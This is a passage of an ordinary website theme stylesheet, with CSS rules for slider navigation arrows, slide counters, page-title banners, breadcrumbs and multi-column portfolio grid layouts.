#slider .owl-next, #slider .owl-prev, #slider-arrow-left, #slider-arrow-right, .camera_next, .camera_prev, .flex-next, .flex-prev, .nivo-nextNav, .nivo-prevNav, .slider-arrow-bottom-sm, .slider-arrow-top-sm {
	position: absolute;
	cursor: pointer;
	z-index: 10;
	top: 50%;
	left: 0;
	margin-top: -26px;
	background-color: rgba(0, 0, 0, .3);
	width: 52px;
	height: 52px;
	border: 0;
	border-radius: 0 3px 3px 0;
	-webkit-transition: background-color .3s ease-in-out;
	-o-transition: background-color .3s ease-in-out;
	transition: background-color .3s ease-in-out
}
.slider-arrow-bottom-sm, .slider-arrow-top-sm {
	top: auto;
	bottom: 57px;
	left: auto;
	right: 20px;
	margin: 0;
	width: 32px;
	height: 32px;
	border-radius: 3px 3px 0 0
}
.slider-arrow-bottom-sm {
	bottom: 20px;
	border-radius: 0 0 3px 3px
}
.fslider[data-thumbs=true] .flex-next, .fslider[data-thumbs=true] .flex-prev {
	margin-top: -64px
}
#slider .owl-next, #slider .owl-prev {
	-webkit-transition: background-color .3s ease-in-out;
	-o-transition: background-color .3s ease-in-out;
	transition: background-color .3s ease-in-out
}
#slider .owl-next, #slider-arrow-right, .camera_next, .flex-next, .nivo-nextNav {
	left: auto;
	right: 0;
	border-radius: 3px 0 0 3px
}
#slider .owl-next i, #slider .owl-prev i, #slider-arrow-left i, #slider-arrow-right i, .camera_next i, .camera_prev i, .flex-next i, .flex-prev i, .nivo-nextNav i, .nivo-prevNav i, .slider-arrow-bottom-sm i, .slider-arrow-top-sm i {
	line-height: 50px;
	width: 34px;
	height: 52px;
	color: #DDD;
	color: rgba(255, 255, 255, .8);
	text-shadow: 1px 1px 1px rgba(0, 0, 0, .1);
	font-size: 34px;
	text-align: center;
	margin-left: 7px
}
.slider-arrow-bottom-sm i, .slider-arrow-top-sm i {
	width: 32px;
	height: 32px;
	margin: 0;
	line-height: 30px;
	font-size: 18px;
	color: #FFF;
	color: rgba(255, 255, 255, 1)
}
.flex-prev i {
	margin-left: 9px
}
#slider .owl-prev i {
	margin-left: 0
}
#slider-arrow-right i, .camera_next i, .nivo-nextNav i {
	margin-left: 10px
}
.flex-next i {
	margin-left: 11px
}
#slider .owl-next i {
	margin-right: 4px
}
#slider .owl-controls .owl-nav {
	opacity: 0;
	-webkit-transition: opacity .3s ease-in-out;
	-o-transition: opacity .3s ease-in-out;
	transition: opacity .3s ease-in-out
}
#slider .owl-controls .owl-nav div, #slider:hover .owl-controls .owl-nav {
	opacity: 1
}
#slider .owl-next:hover, #slider .owl-prev:hover, #slider-arrow-left:hover, #slider-arrow-right:hover, .camera_next:hover, .camera_prev:hover, .flex-next:hover, .flex-prev:hover, .nivo-nextNav:hover, .nivo-prevNav:hover, .slider-arrow-bottom-sm:hover, .slider-arrow-top-sm:hover {
	background-color: rgba(0, 0, 0, .6) !important
}
#slide-number {
	position: absolute;
	opacity: 0;
	top: auto;
	right: 20px;
	bottom: 20px;
	z-index: 20;
	width: 36px;
	height: 40px;
	text-align: center;
	color: rgba(255, 255, 255, .8);
	text-shadow: 1px 1px 1px rgba(0, 0, 0, .15);
	font-size: 18px;
	font-weight: 300;
	-webkit-transition: all .3s linear;
	-o-transition: all .3s linear;
	transition: all .3s linear
}
#slider:hover #slide-number {
	opacity: 1
}
#slide-number-current, #slide-number-total {
	position: absolute;
	line-height: 1;
	top: 5px;
	left: 0
}
#slide-number-total {
	top: auto;
	bottom: 5px;
	left: auto;
	right: 0
}
#slide-number span {
	display: block;
	font-size: 32px;
	line-height: 40px
}
#slider .owl-dots {
	position: absolute;
	width: 100%;
	z-index: 20;
	margin: 0;
	top: auto;
	bottom: 15px
}
#slider .owl-controls .owl-dots span {
	width: 10px;
	height: 10px;
	margin: 0 3px;
	opacity: 1;
	background-color: transparent;
	border: 1px solid #FFF
}
.breadcrumb, .breadcrumb i {
	width: auto !important
}
#slider .owl-dots .owl-dot.active span, #slider .owl-dots .owl-dot:hover span {
	background-color: #FFF !important
}
#page-title {
	position: relative;
	background: #fff
}
#page-title .container {
	position: relative;
	padding-top: 10px;
	padding-bottom: 10px
}
#page-title h1 {
	padding: 0;
	margin: 0;
	line-height: 1;
	font-weight: 600;
	letter-spacing: 1px;
	color: #333;
	font-size: 28px;
	text-transform: uppercase
}
#page-title span {
	display: block;
	margin-top: 10px;
	font-weight: 300;
	color: #777;
	font-size: 18px
}
.breadcrumb {
	margin: 0 !important;
	background-color: transparent !important;
	padding: 0 !important;
	font-size: 13px
}
body.stretched .container-fullwidth .breadcrumb {
	right: 60px !important
}
#header.transparent-header+#page-title.page-title-parallax .breadcrumb {
	margin-top: 35px !important
}
.breadcrumb a {
	color: #555
}
.breadcrumb a:hover {
	color: #e13d69
}
#page-title.page-title-dark {
	background-color: #333;
	text-shadow: 1px 1px 1px rgba(0, 0, 0, .15) !important;
	border-bottom: none
}
#page-title.page-title-dark h1 {
	color: rgba(255, 255, 255, .9) !important
}
#page-title.page-title-dark span {
	color: rgba(255, 255, 255, .7)
}
#page-title.page-title-dark .breadcrumb>.active {
	color: rgba(255, 255, 255, .6)
}
#page-title.page-title-dark .breadcrumb a {
	color: rgba(255, 255, 255, .8)
}
#page-title.page-title-dark .breadcrumb a:hover {
	color: rgba(255, 255, 255, .95)
}
#page-title.page-title-right {
	text-align: right
}
#page-title.page-title-right .breadcrumb {
	left: 15px !important;
	right: auto !important
}
#page-title.page-title-center {
	text-align: center
}
#page-title.page-title-center span {
	max-width: 700px;
	margin-left: auto;
	margin-right: auto
}
#page-title.page-title-center .breadcrumb {
	position: relative !important;
	top: 0 !important;
	left: 0 !important;
	right: 0 !important;
	margin: 20px 0 0 !important
}
#page-title.page-title-pattern {
	background-image: url(pattern.png);
	background-repeat: repeat;
	background-attachment: fixed
}
#page-title.page-title-parallax {
	padding: 100px 0;
	text-shadow: none;
	border-bottom: none;
	background-color: transparent;
	background-image: url(parallax-bg.jpg);
	background-attachment: fixed;
	background-position: 50% 0;
	background-repeat: no-repeat
}
#page-title.page-title-parallax h1 {
	font-size: 40px;
	font-weight: 600;
	letter-spacing: 2px
}
#page-title.page-title-parallax span {
	font-size: 22px
}
#page-title.page-title-parallax .breadcrumb {
	font-size: 13px
}
#page-title.page-title-mini {
	padding: 20px 0
}
#page-title.page-title-mini h1 {
	font-weight: 600;
	font-size: 18px;
	color: #444
}
#page-title.page-title-mini span {
	display: none
}
#page-title.page-title-nobg {
	background: 0 0 !important;
	border-bottom: 1px solid #F5F5F5
}
#page-title.page-title-video {
	background: 0 0;
	position: relative;
	overflow: hidden
}
#page-title.page-title-video .container {
	z-index: 3
}
#page-title.page-title-video .video-wrap {
	position: absolute;
	width: 100%;
	top: 0;
	left: 0
}
#content, #content .container, #portfolio, #portfolio-filter, #portfolio-filter li, #portfolio-filter li a, .content-wrap, .portfolio-item {
	position: relative
}
#page-title.page-title-video .video-wrap video {
	width: 100%
}
#content p {
	line-height: 1.8
}
.content-wrap {
	padding: 80px 0
}
#portfolio-filter {
	margin: 0 0 40px;
	list-style: none;
	border: 1px solid rgba(0, 0, 0, .07);
	float: left;
	border-radius: 4px
}
#portfolio-filter li a {
	display: block;
	padding: 12px 18px;
	font-size: 13px;
	line-height: 15px;
	color: #666;
	border-left: 1px solid rgba(0, 0, 0, .07)
}
#portfolio-filter li:first-child a {
	border-left: none;
	border-radius: 4px 0 0 4px
}
#portfolio-filter li:last-child a {
	border-radius: 0 4px 4px 0
}
#portfolio-filter li a:hover {
	color: #e13d69
}
#portfolio-filter li.activeFilter a {
	color: #FFF !important;
	background-color: #e13d69;
	margin: -1px 0;
	padding: 13px 18px;
	font-weight: 700
}
.bothsidebar #portfolio-filter li a {
	padding: 12px 14px
}
.bothsidebar #portfolio-filter li.activeFilter a {
	padding: 13px 18px
}
#portfolio-shuffle {
	float: right;
	width: 41px;
	height: 41px;
	border: 1px solid rgba(0, 0, 0, .07);
	font-size: 14px;
	text-align: center;
	line-height: 41px;
	color: #333;
	border-radius: 4px;
	cursor: pointer;
	-webkit-transition: all .2s linear;
	-o-transition: all .2s linear;
	transition: all .2s linear
}
#portfolio-shuffle:hover {
	background-color: #e13d69;
	color: #FFF;
	text-shadow: 1px 1px 1px rgba(0, 0, 0, .2)
}
#portfolio {
	margin: 0 -12px -12px 0
}
body:not(.device-touch) #portfolio {
	-webkit-transition: height .4s linear;
	-o-transition: height .4s linear;
	transition: height .4s linear
}
.portfolio-item {
	float: left;
	width: 276px;
	margin: 0 12px 12px 0
}
.portfolio-notitle .iportfolio, .portfolio-notitle .portfolio-item {
	overflow: hidden
}
.portfolio-item .portfolio-image {
	position: relative;
	overflow: hidden
}
.portfolio-item .portfolio-image, .portfolio-item .portfolio-image a, .portfolio-item .portfolio-image img {
	display: block;
	width: 276px;
	height: 207px
}
body:not(.device-touch):not(.device-xs):not(.device-xxs) .portfolio-notitle .portfolio-image img {
	-webkit-transition: all .2s ease-in-out;
	-o-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out
}
.portfolio-desc {
	z-index: 3;
	padding: 15px 5px 10px
}
.portfolio-desc h3 {
	margin: 0;
	padding: 0;
	font-size: 19px
}
.portfolio-desc h3 a {
	color: #222
}
.portfolio-desc h3 a:hover {
	color: #e13d69
}
.portfolio-desc span {
	display: block;
	margin-top: 3px;
	color: #888
}
.portfolio-desc span a {
	color: #888
}
.portfolio-desc span a:hover {
	color: #000
}
.portfolio-notitle .portfolio-desc {
	position: absolute;
	display: block !important;
	width: 100%;
	height: 78px;
	padding: 15px 5px;
	top: auto;
	bottom: -79px;
	left: 0;
	background-color: #FFF;
	border-bottom: 1px solid #EEE
}
.bothsidebar .portfolio-desc, body.device-touch.device-xs .portfolio-notitle .portfolio-desc, body.device-touch.device-xxs .portfolio-notitle .portfolio-desc {
	display: none !important
}
body:not(.device-touch):not(.device-xs):not(.device-xxs) .portfolio-notitle .portfolio-desc {
	-webkit-transition: bottom .2s ease-in-out;
	-o-transition: bottom .2s ease-in-out;
	transition: bottom .2s ease-in-out
}
.portfolio-full.portfolio-notitle .portfolio-desc, .portfolio-nomargin.portfolio-notitle .portfolio-desc {
	bottom: -78px;
	border-bottom: 0
}
.portfolio-notitle .iportfolio:hover .portfolio-desc, .portfolio-notitle .portfolio-item:hover .portfolio-desc {
	bottom: 0 !important
}
.bothsidebar .portfolio-notitle .portfolio-item:hover .portfolio-image img {
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-ms-transform: translateY(0);
	-o-transform: translateY(0);
	transform: translateY(0)
}
body:not(.device-touch):not(.device-xs):not(.device-xxs) .bothsidebar .portfolio-2.portfolio-notitle .portfolio-item:hover .portfolio-image img, body:not(.device-touch):not(.device-xs):not(.device-xxs) .bothsidebar .portfolio-3.portfolio-notitle .portfolio-item:hover .portfolio-image img, body:not(.device-touch):not(.device-xs):not(.device-xxs) .portfolio-notitle .iportfolio:hover .portfolio-image img, body:not(.device-touch):not(.device-xs):not(.device-xxs) .portfolio-notitle .portfolio-item:hover .portfolio-image img {
	-webkit-transform: translateY(-20px);
	-moz-transform: translateY(-20px);
	-ms-transform: translateY(-20px);
	-o-transform: translateY(-20px);
	transform: translateY(-20px)
}
#portfolio.portfolio-full, #portfolio.portfolio-nomargin {
	margin: 0 !important
}
.portfolio-nomargin .portfolio-item {
	width: 284px;
	margin: 0 !important
}
.portfolio-nomargin .portfolio-item .portfolio-image, .portfolio-nomargin .portfolio-item .portfolio-image a, .portfolio-nomargin .portfolio-item .portfolio-image img {
	width: 284px;
	height: 213px
}
.portfolio-nomargin .portfolio-desc {
	padding: 15px 10px
}
#portfolio.portfolio-full {
	margin: 0 !important;
	width: 100.4%
}
.portfolio-full .portfolio-item {
	width: 25%;
	margin: 0 !important;
	overflow: hidden !important
}
.portfolio-full .portfolio-item-sizer {
	width: 25%
}
.portfolio-full .portfolio-item .portfolio-image, .portfolio-full .portfolio-item .portfolio-image .slide a, .portfolio-full .portfolio-item .portfolio-image img, .portfolio-full .portfolio-item .portfolio-image>a {
	width: 100% !important;
	height: auto !important
}
.portfolio-full .portfolio-desc {
	padding: 15px
}
.postcontent #portfolio {
	margin: 0 -12px -12px 0
}
.postcontent .portfolio-item {
	width: 206px;
	margin: 0 12px 12px 0
}
.postcontent .portfolio-item .portfolio-image, .postcontent .portfolio-item .portfolio-image a, .postcontent .portfolio-item .portfolio-image img {
	width: 206px;
	height: 155px
}
.postcontent .portfolio-desc h3 {
	font-size: 17px
}
.postcontent .portfolio-desc span {
	font-size: 12px
}
.postcontent .portfolio-nomargin .portfolio-item {
	width: 214px
}
.postcontent .portfolio-nomargin .portfolio-item .portfolio-image, .postcontent .portfolio-nomargin .portfolio-item .portfolio-image a, .postcontent .portfolio-nomargin .portfolio-item .portfolio-image img {
	width: 214px;
	height: 161px
}
.postcontent .portfolio-notitle .portfolio-desc {
	height: 70px;
	bottom: -71px
}
.postcontent .portfolio-full.portfolio-notitle .portfolio-desc, .postcontent .portfolio-nomargin.portfolio-notitle .portfolio-desc {
	bottom: -70px
}
.postcontent .portfolio-notitle .portfolio-item:hover .portfolio-overlay a {
	margin-top: -50px !important
}
.bothsidebar #portfolio {
	margin: 0
}
.bothsidebar .portfolio-item {
	width: 145px;
	margin: 0
}
.bothsidebar .portfolio-item .portfolio-image, .bothsidebar .portfolio-item .portfolio-image a, .bothsidebar .portfolio-item .portfolio-image img {
	width: 145px;
	height: 108px
}
.portfolio-masonry .portfolio-item .portfolio-image, .portfolio-masonry .portfolio-item .portfolio-image .slide a, .portfolio-masonry .portfolio-item .portfolio-image img, .portfolio-masonry .portfolio-item .portfolio-image>a {
	height: auto !important
}
#portfolio.portfolio-3 {
	margin: 0 -15px -15px 0
}
.portfolio-3 .portfolio-item {
	width: 370px;
	margin: 0 15px 15px 0
}
.portfolio-3 .portfolio-item .portfolio-image, .portfolio-3 .portfolio-item .portfolio-image a, .portfolio-3 .portfolio-item .portfolio-image img {
	width: 370px;
	height: 278px
}
.portfolio-3.portfolio-nomargin .portfolio-item {
	width: 379px
}
.portfolio-3.portfolio-nomargin .portfolio-item .portfolio-image, .portfolio-3.portfolio-nomargin .portfolio-item .portfolio-image a, .portfolio-3.portfolio-nomargin .portfolio-item .portfolio-image img {
	width: 379px;
	height: 284px
}
.postcontent #portfolio.portfolio-3 {
	margin: 0 -16px -16px 0
}
.postcontent .portfolio-3 .portfolio-item {
	width: 276px;
	margin: 0 16px 16px 0
}
.postcontent .portfolio-3 .portfolio-item .portfolio-image, .postcontent .portfolio-3 .portfolio-item .portfolio-image a, .postcontent .portfolio-3 .portfolio-item .portfolio-image img {
	width: 276px;
	height: 207px
}
.postcontent .portfolio-3 .portfolio-desc h3 {
	font-size: 18px
}
.postcontent .portfolio-3 .portfolio-desc span {
	font-size: 13px
}
.postcontent .portfolio-3.portfolio-nomargin .portfolio-item {
	width: 285px
}
.postcontent .portfolio-3.portfolio-nomargin .portfolio-item .portfolio-image, .postcontent .portfolio-3.portfolio-nomargin .portfolio-item .portfolio-image a, .postcontent .portfolio-3.portfolio-nomargin .portfolio-item .portfolio-image img {
	width: 285px;
	height: 214px
}
.postcontent .portfolio-3.portfolio-notitle .portfolio-desc {
	height: 72px;
	bottom: -73px
}
.postcontent .portfolio-3.portfolio-full.portfolio-notitle .portfolio-desc, .postcontent .portfolio-3.portfolio-nomargin.portfolio-notitle .portfolio-desc {
	bottom: -72px
}
.postcontent .portfolio-3.portfolio-notitle .portfolio-item:hover .portfolio-overlay a {
	margin-top: -40px !important
}
.bothsidebar #portfolio.portfolio-3 {
	margin: 0 -11px -11px 0
}
.bothsidebar .portfolio-3 .portfolio-item {
	width: 186px;
	margin: 0 11px 11px 0
}
.bothsidebar .portfolio-3 .portfolio-item .portfolio-image, .bothsidebar .portfolio-3 .portfolio-item .portfolio-image a, .bothsidebar .portfolio-3 .portfolio-item .portfolio-image img {
	width: 186px;
	height: 140px
}
.bothsidebar .portfolio-3 .portfolio-desc {
	display: block !important
}
.bothsidebar .portfolio-3 .portfolio-desc h3 {
	font-size: 15px
}
.bothsidebar .portfolio-3 .portfolio-desc span {
	font-size: 12px
}
.bothsidebar .portfolio-3.portfolio-nomargin .portfolio-item {
	width: 192px
}
.bothsidebar .portfolio-3.portfolio-nomargin .portfolio-item .portfolio-image, .bothsidebar .portfolio-3.portfolio-nomargin .portfolio-item .portfolio-image a, .bothsidebar .portfolio-3.portfolio-nomargin .portfolio-item .portfolio-image img {
	width: 192px;
	height: 144px
}
.bothsidebar .portfolio-3.portfolio-notitle .portfolio-desc {
	height: 68px;
	bottom: -69px
}
.bothsidebar .portfolio-3.portfolio-full.portfolio-notitle .portfolio-desc, .bothsidebar .portfolio-3.portfolio-nomargin.portfolio-notitle .portfolio-desc {
	bottom: -68px
}
.bothsidebar .portfolio-3.portfolio-notitle .portfolio-item:hover .portfolio-overlay a {
	margin-top: -50px !important
}
#portfolio.portfolio-2 {
	margin: 0 -20px -20px 0
}
.portfolio-2 .portfolio-item {
	width: 560px;
	margin: 0 20px 20px 0
}
.portfolio-2 .portfolio-item .portfolio-image, .portfolio-2 .portfolio-item .portfolio-image a, .portfolio-2 .portfolio-item .portfolio-image img {
	width: 560px;
	height: 420px
}
.portfolio-2 .portfolio-desc {
	padding: 20px 5px 10px
}
.portfolio-2 .portfolio-desc h3 {
	font-size: 21px
}
.portfolio-2 .portfolio-desc span {
	margin-top: 4px;
	font-size: 14px
}
.portfolio-2.portfolio-nomargin .portfolio-item {
	width: 569px
}
.portfolio-2.portfolio-nomargin .portfolio-item .portfolio-image, .portfolio-2.portfolio-nomargin .portfolio-item .portfolio-image a, .portfolio-2.portfolio-nomargin .portfolio-item .portfolio-image img {
	width: 569px;
	height: 427px
}
.portfolio-2.portfolio-nomargin .portfolio-desc {
	padding: 20px 15px
}
.portfolio-2.portfolio-notitle .portfolio-desc {
	height: 90px;
	bottom: -91px
}
.portfolio-2.portfolio-full.portfolio-notitle .portfolio-desc, .portfolio-2.portfolio-nomargin.portfolio-notitle .portfolio-desc {
	bottom: -90px
}
.postcontent #portfolio.portfolio-2 {
	margin: 0 -20px -20px 0
}
.postcontent .portfolio-2 .portfolio-item {
	width: 420px;
	margin: 0 20px 20px 0
}
.postcontent .portfolio-2 .portfolio-item .portfolio-image, .postcontent .portfolio-2 .portfolio-item .portfolio-image a, .postcontent .portfolio-2 .portfolio-item .portfolio-image img {
	width: 420px;
	height: 315px
}
.postcontent .portfolio-2 .portfolio-desc h3 {
	font-size: 21px
}
.postcontent .portfolio-2 .portfolio-desc span {
	font-size: 14px
}
.postcontent .portfolio-2.portfolio-nomargin .portfolio-item {
	width: 429px
}
.postcontent .portfolio-2.portfolio-nomargin .portfolio-item .portfolio-image, .postcontent .portfolio-2.portfolio-nomargin .portfolio-item .portfolio-image a, .postcontent .portfolio-2.portfolio-nomargin .portfolio-item .portfolio-image img {
	width: 429px;
	height: 322px
}
.postcontent .portfolio-2.portfolio-nomargin .portfolio-desc {
	padding-bottom: 20px
}
.postcontent .portfolio-2.portfolio-notitle .portfolio-desc {
	height: 90px;
	bottom: -91px
}
.postcontent .portfolio-2.portfolio-full.portfolio-notitle .portfolio-desc, .postcontent .portfolio-2.portfolio-nomargin.portfolio-notitle .portfolio-desc {
	bottom: -90px
}
.postcontent .portfolio-2.portfolio-notitle .portfolio-item:hover .portfolio-overlay a {
	margin-top: -40px !important
}
.bothsidebar #portfolio.portfolio-2 {
	margin: 0 -20px -20px 0
}
.bothsidebar .portfolio-2 .portfolio-item {
	width: 280px;
	margin: 0 20px 20px 0
}
.bothsidebar .portfolio-2 .portfolio-item .portfolio-image, .bothsidebar .portfolio-2 .portfolio-item .portfolio-image a, .bothsidebar .portfolio-2 .portfolio-item .portfolio-image img {
	width: 280px;
	height: 210px
}
.bothsidebar .portfolio-2 .portfolio-desc {
	display: block !important;
	padding-top: 15px;
	padding-bottom: 0
}
.bothsidebar .portfolio-2 .portfolio-desc h3 {
	font-size: 19px
}
.bothsidebar .portfolio-2 .portfolio-desc span {
	font-size: 13px
}
.bothsidebar .portfolio-2.portfolio-nomargin .portfolio-item {
	width: 289px
}
.bothsidebar .portfolio-2.portfolio-nomargin .portfolio-item .portfolio-image, .bothsidebar .portfolio-2.portfolio-nomargin .portfolio-item .portfolio-image a, .bothsidebar .portfolio-2.portfolio-nomargin .portfolio-item .portfolio-image img {
	width: 289px;
	height: 217px
}
.bothsidebar .portfolio-2.portfolio-nomargin .portfolio-desc {
	padding-bottom: 15px
}
.bothsidebar .portfolio-2.portfolio-notitle .portfolio-desc {
	height: 75px;
	bottom: -76px
}
.bothsidebar .portfolio-2.portfolio-full.portfolio-notitle .portfolio-desc, .bothsidebar .portfolio-2.portfolio-nomargin.portfolio-notitle .portfolio-desc {
	bottom: -75px
}
.bothsidebar .portfolio-2.portfolio-notitle .portfolio-item:hover .portfolio-overlay a {
	margin-top: -40px !important
}
#portfolio.portfolio-5 {
	margin: 0 -10px -10px 0
}
.portfolio-5 .portfolio-item {
	width: 220px;
	margin: 0 10px 10px 0
}
.portfolio-5 .portfolio-item .portfolio-image, .portfolio-5 .portfolio-item .portfolio-image a, .portfolio-5 .portfolio-item .portfolio-image img {
	width: 220px;
	height: 165px
}
.portfolio-5 .portfolio-desc h3 {
	font-size: 17px
}
.portfolio-5.portfolio-nomargin .portfolio-item {
	width: 227px
}
.portfolio-5.portfolio-nomargin .portfolio-item .portfolio-image, .portfolio-5.portfolio-nomargin .portfolio-item .portfolio-image a, .portfolio-5.portfolio-nomargin .portfolio-item .portfolio-image img {
	width: 227px;
	height: 170px
}
.portfolio-5.portfolio-notitle .portfolio-desc {
	height: 71px;
	bottom: -72px
}
.portfolio-5.portfolio-full.portfolio-notitle .portfolio-desc, .portfolio-5.portfolio-nomargin.portfolio-notitle .portfolio-desc {
	bottom: -71px
}
.portfolio-5.portfolio-notitle .portfolio-item:hover .portfolio-overlay a {
	margin-top: -30px !important
}
.postcontent #portfolio.portfolio-5 {
	margin: 0
}
.postcontent .portfolio-5 .portfolio-item {
	width: 172px;
	margin: 0
}
.postcontent .portfolio-5 .portfolio-item .portfolio-image, .postcontent .portfolio-5 .portfolio-item .portfolio-image a, .postcontent .portfolio-5 .portfolio-item .portfolio-image img {
	width: 172px;
	height: 128px
}
.postcontent .portfolio-5 .portfolio-desc h3 {
	font-size: 15px
}
.postcontent .portfolio-5 .portfolio-desc span {
	font-size: 12px
}
.postcontent .portfolio-5 .portfolio-desc {
	padding: 15px 10px
}
.postcontent .portfolio-5.portfolio-notitle .portfolio-desc {
	height: 68px;
	bottom: -69px
}
.postcontent .portfolio-5.portfolio-full.portfolio-notitle .portfolio-desc, .postcontent .portfolio-5.portfolio-nomargin.portfolio-notitle .portfolio-desc {
	bottom: -68px
}
.postcontent .portfolio-5.portfolio-notitle .portfolio-item:hover .portfolio-overlay a {
	margin-top: -50px !important
}
#portfolio.portfolio-6 {
	margin: 0 -6px -6px 0
}
.portfolio-6 .portfolio-item {
	width: 185px;
	margin: 0 6px 6px 0
}
.portfolio-6 .portfolio-item .portfolio-image, .portfolio-6 .portfolio-item .portfolio-image a, .portfolio-6 .portfolio-item .portfolio-image img {
	width: 185px;
	height: 139px
}
.portfolio-6 .portfolio-desc h3 {
	font-size: 15px
}
.portfolio-6 .portfolio-desc span {
	font-size: 12px
}
.portfolio-6.portfolio-nomargin .portfolio-item {
	width: 189px
}
.portfolio-6.portfolio-nomargin .portfolio-item .portfolio-image, .portfolio-6.portfolio-nomargin .portfolio-item .portfolio-image a, .portfolio-6.portfolio-nomargin .portfolio-item .portfolio-image img {
	width: 189px;
	height: 142px
}
.portfolio-6.portfolio-notitle .portfolio-desc {
	height: 68px;
	bottom: -69px
}
.portfolio-6.portfolio-full.portfolio-notitle .portfolio-desc, .portfolio-6.portfolio-nomargin.portfolio-notitle .portfolio-desc {
	bottom: -68px
}
.portfolio-6.portfolio-notitle .portfolio-item:hover .portfolio-overlay a {
	margin-top: -40px !important
}
#portfolio.portfolio-1 {
	margin: 0 0 -40px
}
.portfolio-1 .portfolio-item {
	float: none;
	width: 100%;
	margin: 0 0 40px;
	padding-bottom: 40px;
	border-bottom: 1px solid #EEE
}
.portfolio-1 .portfolio-item .portfolio-image {
	float: left;
	margin-right: 40px
}
.portfolio-1 .portfolio-item.alt .portfolio-image {
	float: right;
	margin: 0 0 0 40px
}
.portfolio-1 .portfolio-item .portfolio-image, .portfolio-1 .portfolio-item .portfolio-image a, .portfolio-1 .portfolio-item .portfolio-image img {
	display: block;
	width: 720px;
	height: 400px
}
.portfolio-1 .portfolio-desc {
	float: left;
	width: 380px;
	padding: 10px 0
}
.portfolio-1 .alt .portfolio-desc {
	float: right
}
.portfolio-1 .portfolio-desc h3 {
	font-size: 22px
}
.portfolio-1 .portfolio-desc span {
	margin-top: 6px;
	font-size: 14px
}
.portfolio-1 .portfolio-desc p {
	margin: 20px 0 25px;
	font-size: 14px
}
.portfolio-1 .portfolio-desc li {
	margin: 3px 0
}
.postcontent .portfolio-1 .portfolio-item .portfolio-image, .postcontent .portfolio-1 .portfolio-item .portfolio-image a, .postcontent .portfolio-1 .portfolio-item .portfolio-image img {
	width: 540px;
	height: 300px
}
.postcontent .portfolio-1 .portfolio-desc {
	width: 280px
}
.bothsidebar .portfolio-1 .portfolio-item .portfolio-image {
	margin-right: 20px
}
.bothsidebar .portfolio-1 .portfolio-item.alt .portfolio-image {
	margin: 0 0 0 20px
}
.bothsidebar .portfolio-1 .portfolio-item .portfolio-image, .bothsidebar .portfolio-1 .portfolio-item .portfolio-image a, .bothsidebar .portfolio-1 .portfolio-item .portfolio-image img {
	width: 320px;
	height: 178px
}
.bothsidebar .portfolio-1 .portfolio-desc {
	display: block !important;
	width: 240px
}
.bothsidebar .portfolio-1 .portfolio-desc h3 {
	font-size: 19px
}
.bothsidebar .portfolio-1 .portfolio-desc span {
	margin-top: 5px;
	font-size: 13px
}
.bothsidebar .portfolio-1 .portfolio-desc p {
	margin: 15px 0 0;
	font-size: 13px
}
.bothsidebar .portfolio-1 .portfolio-desc .btn, .bothsidebar .portfolio-1 .portfolio-desc ul {
	display: none
}
#portfolio.portfolio-1.portfolio-fullwidth {
	margin: 0 0 -60px
}
.portfolio-1.portfolio-fullwidth .portfolio-item {
	margin-bottom: 60px;
	padding-bottom: 0;
	border-bottom: 0;
	overflow: hidden
}
.portfolio-1.portfolio-fullwidth .portfolio-item .portfolio-image {
	float: none;
	margin: 0 !important
}
.portfolio-1.portfolio-fullwidth .portfolio-item .portfolio-image, .portfolio-1.portfolio-fullwidth .portfolio-item .portfolio-image a, .portfolio-1.portfolio-fullwidth .portfolio-item .portfolio-image img {
	width: 1140px;
	height: 500px
}
body:not(.device-touch):not(.device-xs):not(.device-xxs) .portfolio-1.portfolio-fullwidth .portfolio-item .portfolio-image img {
	-webkit-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out
}
.portfolio-1.portfolio-fullwidth .portfolio-item:hover .portfolio-image img {
	-webkit-transform: translateX(-60px);
	-moz-transform: translateX(-60px);
	-ms-transform: translateX(-60px);
	-o-transform: translateX(-60px);
	transform: translateX(-60px)
}
.portfolio-1.portfolio-fullwidth .portfolio-item.alt:hover .portfolio-image img {
	-webkit-transform: translateX(60px);
	-moz-transform: translateX(60px);
	-ms-transform: translateX(60px);
	-o-transform: translateX(60px);
	transform: translateX(60px)
}
.portfolio-1.portfolio-fullwidth .portfolio-desc {
	position: absolute;
	float: none;
	width: 380px;
	height: 100%;
	padding: 30px;
	background-color: #F9F9F9;
	top: 0;
	left: auto;
	right: -380px
}
body:not(.device-touch):not(.device-xs):not(.device-xxs) .portfolio-1.portfolio-fullwidth .portfolio-desc {
	-webkit-transition: right .3s ease-in-out;
	-o-transition: right .3s ease-in-out;
	transition: right .3s ease-in-out
}
.portfolio-1.portfolio-fullwidth .portfolio-item:hover .portfolio-desc {
	right: 0
}
.portfolio-1.portfolio-fullwidth .alt .portfolio-desc {
	left: -380px;
	right: auto
}
body:not(.device-touch):not(.device-xs):not(.device-xxs) .portfolio-1.portfolio-fullwidth .alt .portfolio-desc {
	-webkit-transition: left .3s ease-in-out;
	-o-transition: left .3s ease-in-out;
	transition: left .3s ease-in-out
}
.portfolio-1.portfolio-fullwidth .portfolio-item.alt:hover .portfolio-desc {
	left: 0
}
.portfolio-1.portfolio-fullwidth .portfolio-overlay a {
	left: 33%
}
.portfolio-1.portfolio-fullwidth .alt .portfolio-overlay a {
	left: auto;
	right: 33%
}
.postcontent #portfolio.portfolio-1.portfolio-fullwidth {
	margin: 0 0 -40px
}
.postcontent .portfolio-1.portfolio-fullwidth .portfolio-item {
	margin-bottom: 40px
}
.postcontent .portfolio-1.portfolio-fullwidth .portfolio-item .portfolio-image, .postcontent .portfolio-1.portfolio-fullwidth .portfolio-item .portfolio-image a, .postcontent .portfolio-1.portfolio-fullwidth .portfolio-item .portfolio-image img {
	width: 860px;
	height: 377px
}
.postcontent .portfolio-1.portfolio-fullwidth .portfolio-item:hover .portfolio-image img {
	-webkit-transform: translateX(-40px);
	-moz-transform: translateX(-40px);
	-ms-transform: translateX(-40px);
	-o-transform: translateX(-40px);
	transform: translateX(-40px)
}
.postcontent .portfolio-1.portfolio-fullwidth .portfolio-item.alt:hover .portfolio-image img {
	-webkit-transform: translateX(40px);
	-moz-transform: translateX(40px);
	-ms-transform: translateX(40px);
	-o-transform: translateX(40px);
	transform: translateX(40px)
}
.postcontent .portfolio-1.portfolio-fullwidth .portfolio-desc {
	width: 320px;
	padding: 25px;
	right: -320px
}
.postcontent .portfolio-1.portfolio-fullwidth .alt .portfolio-desc {
	left: -320px;
	right: auto
}
.postcontent .portfolio-1.portfolio-fullwidth .portfolio-overlay a {
